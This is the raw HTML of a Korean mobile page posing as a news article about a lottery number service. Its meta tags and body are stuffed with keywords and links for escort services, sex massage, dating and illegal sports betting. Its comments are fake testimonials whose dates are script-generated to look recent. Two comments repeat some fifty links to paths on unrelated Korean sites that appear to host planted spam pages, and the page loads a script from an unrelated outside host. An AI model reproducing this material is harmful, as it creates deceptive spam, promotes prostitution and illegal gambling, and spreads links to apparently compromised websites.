

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1590.html
body_size: 9888
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="반여농산물시장역소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="반여농산물시장역소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="반여농산물시장역소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="반여농산물시장역소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="반여농산물시장역소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>반여농산물시장역소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>반여농산물시장역소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 반여농산물시장역소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 반여농산물시장역소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="337.html">#심곡동타이마사지</a></b></li>
<li><b><a href="501.html">#소이면번개만남</a></b></li>
<li><b><a href="43.html">#교문동채팅</a></b></li>
<li><b><a href="1869.html">#안양 데이트코스 반지재는 방법</a></b></li>
<li><b><a href="1973.html">#감이동채팅</a></b></li>
<li><b><a href="1055.html">#애 많은 가난한집 장녀 사설토토사이트 충격적인 스테이지 예고</a></b></li>
<li><b><a href="58.html">#삼서면소개팅</a></b></li>
<li><b><a href="605.html">#[경북IT뉴스] 청소년 채팅앱 이용 성매매 및 외국여성 성매매 알선업자 단속</a></b></li>
<li><b><a href="15.html">#웅치면번개만남</a></b></li>
<li><b><a href="1861.html">#오류동역소개팅</a></b></li>
<li><b><a href="1616.html">#구호동타이마사지</a></b></li>
<li><b><a href="643.html">#성인 어플 채팅싸이트 만남 어플 추천 해주세요</a></b></li>
<li><b><a href="1481.html">#박근혜 네임드사다리해킹 멈춘 용자.jpg</a></b></li>
<li><b><a href="899.html">#신사동채팅</a></b></li>
<li><b><a href="352.html">#삼문동채팅</a></b></li>
<li><b><a href="1666.html">#북후면번개만남</a></b></li>
<li><b><a href="322.html">#살미면타이마사지</a></b></li>
<li><b><a href="659.html">#새말역소개팅</a></b></li>
<li><b><a href="545.html">#기계체조</a></b></li>
<li><b><a href="393.html">#홍천군번개만남</a></b></li>
<li><b><a href="163.html">#단양군채팅</a></b></li>
<li><b><a href="1885.html">#채팅사이트추천</a></b></li>
<li><b><a href="172.html">#영어채팅--네이버 영어톡톡</a></b></li>
<li><b><a href="1073.html">#고북면번개만남</a></b></li>
<li><b><a href="1591.html">#대곡면소개팅</a></b></li>
<li><b><a href="296.html">#스토커 해외사설놀이터 남자친구</a></b></li>
<li><b><a href="974.html">#일로읍채팅</a></b></li>
<li><b><a href="1422.html">#신용동타이마사지</a></b></li>
<li><b><a href="2075.html">#게임속의 토토사이트추천 최근근황.jpg</a></b></li>
<li><b><a href="1807.html">#고등학생 사설토토 현황.jpg</a></b></li>
<li><b><a href="1796.html">#재동채팅</a></b></li>
<li><b><a href="311.html">#가평역번개만남</a></b></li>
<li><b><a href="207.html">#춘산면소개팅</a></b></li>
<li><b><a href="1839.html">#부안읍소개팅</a></b></li>
<li><b><a href="80.html">#[소식] 매주 목요일, 누구에게나 열린 뷰티 고민 상담소 '미미 SOS'</a></b></li>
<li><b><a href="79.html">#영광읍번개만남</a></b></li>
<li><b><a href="793.html">#대방역채팅</a></b></li>
<li><b><a href="139.html">#인제동채팅</a></b></li>
<li><b><a href="685.html">#일본인이 네임드사다리환전 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="809.html">#죽헌동채팅</a></b></li>
<li><b><a href="2000.html">#종촌동번개만남</a></b></li>
<li><b><a href="201.html">#이천역채팅</a></b></li>
<li><b><a href="1452.html">#[피규어]데이트 어 라이브2 1/8 이자요이 미쿠 (그랜드토이즈) 정보공개!</a></b></li>
<li><b><a href="1381.html">#현북면번개만남</a></b></li>
<li><b><a href="1100.html">#홍대 놀만한곳 데이트코스좋아</a></b></li>
<li><b><a href="1804.html">#&lt;배우자의과거-친자확인?&gt; 남편의심/이혼요구/남편의이혼요구/남편잠자리거부/흥신소/심부름센터/외도증…</a></b></li>
<li><b><a href="946.html">#LSM 백영광매니져랑 채팅 ㅋㅋㅋ</a></b></li>
<li><b><a href="1422.html">#소사동번개만남</a></b></li>
<li><b><a href="362.html">#수산면채팅</a></b></li>
<li><b><a href="1492.html">#갈치동타이마사지</a></b></li>
<li><b><a href="1816.html">#응봉면타이마사지</a></b></li>
<li><b><a href="526.html">#조영동채팅</a></b></li>
<li><b><a href="1276.html">#울릉읍소개팅</a></b></li>
<li><b><a href="1988.html">#즐톡 공기계 로그인 맘대로네..;;;</a></b></li>
<li><b><a href="1599.html">#옥수동채팅</a></b></li>
<li><b><a href="767.html">#수동번개만남</a></b></li>
<li><b><a href="184.html">#행촌동타이마사지</a></b></li>
<li><b><a href="473.html">#토정동번개만남</a></b></li>
<li><b><a href="88.html">#평리동번개만남</a></b></li>
<li><b><a href="158.html">#주촌동타이마사지</a></b></li>
<li><b><a href="179.html">#커플링만들기 :: 홍대이색데이트 반지대학에서</a></b></li>
<li><b><a href="1884.html">#신기면타이마사지</a></b></li>
<li><b><a href="470.html">#김홍걸 페이스북- 놀이터추천 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="386.html">#남고딩의 사다리게임 최후의 방법...</a></b></li>
<li><b><a href="1622.html">#교산동번개만남</a></b></li>
<li><b><a href="551.html">#여친을 조교시키는... 사설놀이터직원 잠잠하네요.</a></b></li>
<li><b><a href="466.html">#운흥동채팅</a></b></li>
<li><b><a href="315.html">#사일동타이마사지</a></b></li>
<li><b><a href="691.html">#구정면채팅</a></b></li>
<li><b><a href="1152.html">#스토커 사설토토직원 최근근황.jpg</a></b></li>
<li><b><a href="1125.html">#덕천면타이마사지</a></b></li>
<li><b><a href="591.html">#재산면소개팅</a></b></li>
<li><b><a href="1353.html">#부평시장역소개팅</a></b></li>
<li><b><a href="476.html">#유달동소개팅</a></b></li>
<li><b><a href="1972.html">#돌산읍번개만남</a></b></li>
<li><b><a href="353.html">#여친사귀는법/모바일연인만들기 채팅어플 1위</a></b></li>
<li><b><a href="180.html">#괴곡동채팅</a></b></li>
<li><b><a href="817.html">#무료채팅어플하면서 라이브방송을 볼 수있다고</a></b></li>
<li><b><a href="1775.html">#정확한 서버시간확인사이트 타임네이비즘</a></b></li>
<li><b><a href="543.html">#한때 시대를 풍미하던 놀이터추천 위험.jpg</a></b></li>
<li><b><a href="209.html">#삼송역소개팅</a></b></li>
<li><b><a href="1490.html">#일신동번개만남</a></b></li>
<li><b><a href="1069.html">#정릉역번개만남</a></b></li>
<li><b><a href="1486.html">#남가좌동채팅</a></b></li>
<li><b><a href="1378.html">#신북면타이마사지</a></b></li>
<li><b><a href="567.html">#한방에 즐기는 야간 데이트! 한 여름밤의 꿀, 대구 수성못</a></b></li>
<li><b><a href="152.html">#[일상 / 광명 이케아] 엄마와 광명 이케아 나들이 # 이케아 구경하기 2017</a></b></li>
<li><b><a href="1562.html">#원촌동채팅</a></b></li>
<li><b><a href="1041.html">#상월곡동채팅</a></b></li>
<li><b><a href="240.html">#미필들에게 알려주는 네임드사다리조작 만드는법</a></b></li>
<li><b><a href="1721.html">#지수면소개팅</a></b></li>
<li><b><a href="1220.html">#선구동번개만남</a></b></li>
<li><b><a href="24.html">#당저동채팅</a></b></li>
<li><b><a href="91.html">#양평읍채팅</a></b></li>
<li><b><a href="1607.html">#신촌 데이트코스, 달려라팬 존맛</a></b></li>
<li><b><a href="1647.html">#한때 시대를 풍미하던 네임드사다리사이트 최근근황.jpg</a></b></li>
<li><b><a href="643.html">#국동채팅</a></b></li>
<li><b><a href="2074.html">#남고딩의 사설토토사이트 왜 못믿냐는 남편</a></b></li>
<li><b><a href="1963.html">#해안역소개팅</a></b></li>
<li><b><a href="1334.html">#칠석동채팅</a></b></li>
<li><b><a href="1125.html">#세도면타이마사지</a></b></li>
<li><b><a href="987.html">#32살 자취녀의 사설토토사이트 왜 못믿냐는 남편</a></b></li>
<li><b><a href="1925.html">#봉산면채팅</a></b></li>
<li><b><a href="378.html">#거여역소개팅</a></b></li>
<li><b><a href="1464.html">#맥심 코리아의 안전한사설놀이터 학생들.</a></b></li>
<li><b><a href="1796.html">#남포동 놀거리 데이트로 좋은 에너지카페</a></b></li>
<li><b><a href="732.html">#&lt;심쿵주의&gt; 채팅사이트 BEST 추천합니다★</a></b></li>
<li><b><a href="1644.html">#지나가족 옹기종기 사설토토처벌</a></b></li>
<li><b><a href="513.html">#강남커플마사지</a></b></li>
<li><b><a href="407.html">#못난 딸내미가 결국은 사다리게임 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="86.html">#이음소시어스</a></b></li>
<li><b><a href="722.html">#동광동번개만남</a></b></li>
<li><b><a href="1898.html">#목상동타이마사지</a></b></li>
<li><b><a href="1155.html">#장안읍채팅</a></b></li>
<li><b><a href="107.html">#내장동타이마사지</a></b></li>
<li><b><a href="1175.html">#강진면채팅</a></b></li>
<li><b><a href="1723.html">#합천읍채팅</a></b></li>
<li><b><a href="260.html">#김홍걸 페이스북- 토토 분위기</a></b></li>
<li><b><a href="637.html">#지사면소개팅</a></b></li>
<li><b><a href="663.html">#삶의 길목에서 친구와 데이트</a></b></li>
<li><b><a href="500.html">#풍암동채팅</a></b></li>
<li><b><a href="257.html">#무릉동채팅</a></b></li>
<li><b><a href="1884.html">#죽곡면소개팅</a></b></li>
<li><b><a href="525.html">#서신면채팅</a></b></li>
<li><b><a href="348.html">#명덕역소개팅</a></b></li>
<li><b><a href="1390.html">#요즘 이 처자가 사설놀이터 남자친구</a></b></li>
<li><b><a href="72.html">#동두천중앙역번개만남</a></b></li>
<li><b><a href="992.html">#갑질나라 대한민국, 안전한사설놀이터 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="1364.html">#노대동채팅</a></b></li>
<li><b><a href="2035.html">#박근혜 사다리사이트 최대 수혜자.jpg</a></b></li>
<li><b><a href="225.html">#사상역번개만남</a></b></li>
<li><b><a href="389.html">#상현역소개팅</a></b></li>
<li><b><a href="922.html">#불암역번개만남</a></b></li>
<li><b><a href="50.html">#쌍계동번개만남</a></b></li>
<li><b><a href="768.html">#서야동채팅</a></b></li>
<li><b><a href="285.html">#대야미역번개만남</a></b></li>
<li><b><a href="1846.html">#덕계역번개만남</a></b></li>
<li><b><a href="1500.html">#일산 데이트장소 특별한체험공방</a></b></li>
<li><b><a href="1929.html">#제가 직 접찍은 사설놀이터 충격적인 반전</a></b></li>
<li><b><a href="259.html">#유부남의 따스한 숨결이 느껴진다는 그녀의 고민, 어떻게 해결할 것인가?</a></b></li>
<li><b><a href="1907.html">#오식도동타이마사지</a></b></li>
<li><b><a href="2016.html">#반고개역번개만남</a></b></li>
<li><b><a href="982.html">#논공읍번개만남</a></b></li>
<li><b><a href="1705.html">#고명동번개만남</a></b></li>
<li><b><a href="1070.html">#남양면소개팅</a></b></li>
<li><b><a href="1089.html">#홍성군타이마사지</a></b></li>
<li><b><a href="779.html">#검암동채팅</a></b></li>
<li><b><a href="693.html">#아신역채팅</a></b></li>
<li><b><a href="1349.html">#비산동번개만남</a></b></li>
<li><b><a href="1416.html">#대항동번개만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://tmstyle.co.kr/data/shopimages/data/index.html">#제가 직 접찍은 토토사이트추천 주목하는 남자.jpg</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.php">#수강동채팅</a></p>
<p><a href="http://woorileopmc.com/upload/index.php">#능성동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2016/index.php">#노오지동타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#상서면번개만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#노량진역번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#한때 시대를 풍미하던 네임드사다리사이트 최근근황.jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/link.php">#서울이색데이트/신촌물총축제 2017/신촌물총축제 날짜 변경되었어요~~7월29~30일! 티켓예매!</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#흥덕동소개팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/news/index.html">#영암읍채팅</a></p>
<p><a href="http://gphpension.com/cust/2015/index.html">#신설동역번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#안암역채팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/link.php">#부남면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/common/index.php">#[실내이색데이트]VR가상현실체험 추천 !!</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#우면동타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/news_Po_detail.php">#대산면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/common/index.html">#옹동면소개팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/data/index.html">#부산면채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbs/index.php">#서빙고동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/BoardView.php">#신수동채팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#이별통보한 10대 여자친구 30대 남성이 살해, 무기징역</a></p>
<p><a href="http://aiplaw.com/dataroom/board/index.html">#결혼을 앞둔 친구와의 채팅수다 탐구생활</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/index.html">#지하철에서 네임드사다리조작 입니다. ^^</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2014/photovod_view.php">#야탑역채팅</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#웅포면채팅</a></p>
<p><a href="http://ilovewonju.co.kr/data/title/index.html">#성남 번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/data/index.html">#물만골역번개만남</a></p>
<p><a href="http://www.hongshin.net/data/downloads/index.html">#부산 데이트코스 S.beach</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/board/1.html">#지곡동소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/index.html">#십정동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/newsView.php">#운봉읍소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#적량면번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/news/index.html">#과림동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#한방에 즐기는 야간 데이트! 한 여름밤의 꿀, 대구 수성못</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/common/index.html">#금호동타이마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/about/index.html">#신당동 데이트 폭력 충격적인 영상</a></p>
<p><a href="http://kmsnd.org/web/menu/files/news_Po_detail.php">#서울 실내 데이트 갈만한 곳</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#적량동소개팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/top/index.php">#두만리타이마사지</a></p>
<p><a href="http://www.dplx.com/bbs/icon/BoardView.php">#평거동번개만남</a></p>
<p><a href="http://ebd.kr/w/about/index.html">#용수동타이마사지</a></p>
<p><a href="http://naunresort.com/room52/data/index.html">#교암동채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/masagi/index.html">#양화동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2017/1.html">#청안면번개만남</a></p>
<p><a href="http://gphpension.com/cust/bbs/index.html">#서대문역소개팅</a></p>
<p><a href="http://eco-health.org/data/pages/index.php">#손곡동소개팅</a></p>
<p><a href="http://aiplaw.com/dataroom/about/index.html">#복죽동타이마사지</a></p>
<p><a href="http://eco-health.org/data/2015/naver.php">#회정동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.php">#효성동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/news/index.html">#건대입구역소개팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://tmstyle.co.kr/data/shopimages/data/index.html">#제가 직 접찍은 토토사이트추천 주목하는 남자.jpg</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.php">#수강동채팅</a></p>
<p><a href="http://woorileopmc.com/upload/index.php">#능성동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2016/index.php">#노오지동타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#상서면번개만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#노량진역번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#한때 시대를 풍미하던 네임드사다리사이트 최근근황.jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/board/link.php">#서울이색데이트/신촌물총축제 2017/신촌물총축제 날짜 변경되었어요~~7월29~30일! 티켓예매!</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#흥덕동소개팅</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/news/index.html">#영암읍채팅</a></p>
<p><a href="http://gphpension.com/cust/2015/index.html">#신설동역번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#안암역채팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/link.php">#부남면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/common/index.php">#[실내이색데이트]VR가상현실체험 추천 !!</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/index.html">#우면동타이마사지</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/news_Po_detail.php">#대산면채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/common/index.html">#옹동면소개팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/data/index.html">#부산면채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbs/index.php">#서빙고동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/BoardView.php">#신수동채팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#이별통보한 10대 여자친구 30대 남성이 살해, 무기징역</a></p>
<p><a href="http://aiplaw.com/dataroom/board/index.html">#결혼을 앞둔 친구와의 채팅수다 탐구생활</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/index.html">#지하철에서 네임드사다리조작 입니다. ^^</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2014/photovod_view.php">#야탑역채팅</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#웅포면채팅</a></p>
<p><a href="http://ilovewonju.co.kr/data/title/index.html">#성남 번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/data/index.html">#물만골역번개만남</a></p>
<p><a href="http://www.hongshin.net/data/downloads/index.html">#부산 데이트코스 S.beach</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/board/1.html">#지곡동소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/index.html">#십정동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/newsView.php">#운봉읍소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#적량면번개만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/news/index.html">#과림동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#한방에 즐기는 야간 데이트! 한 여름밤의 꿀, 대구 수성못</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/common/index.html">#금호동타이마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/about/index.html">#신당동 데이트 폭력 충격적인 영상</a></p>
<p><a href="http://kmsnd.org/web/menu/files/news_Po_detail.php">#서울 실내 데이트 갈만한 곳</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#적량동소개팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/top/index.php">#두만리타이마사지</a></p>
<p><a href="http://www.dplx.com/bbs/icon/BoardView.php">#평거동번개만남</a></p>
<p><a href="http://ebd.kr/w/about/index.html">#용수동타이마사지</a></p>
<p><a href="http://naunresort.com/room52/data/index.html">#교암동채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/masagi/index.html">#양화동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2017/1.html">#청안면번개만남</a></p>
<p><a href="http://gphpension.com/cust/bbs/index.html">#서대문역소개팅</a></p>
<p><a href="http://eco-health.org/data/pages/index.php">#손곡동소개팅</a></p>
<p><a href="http://aiplaw.com/dataroom/about/index.html">#복죽동타이마사지</a></p>
<p><a href="http://eco-health.org/data/2015/naver.php">#회정동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.php">#효성동타이마사지</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/news/index.html">#건대입구역소개팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
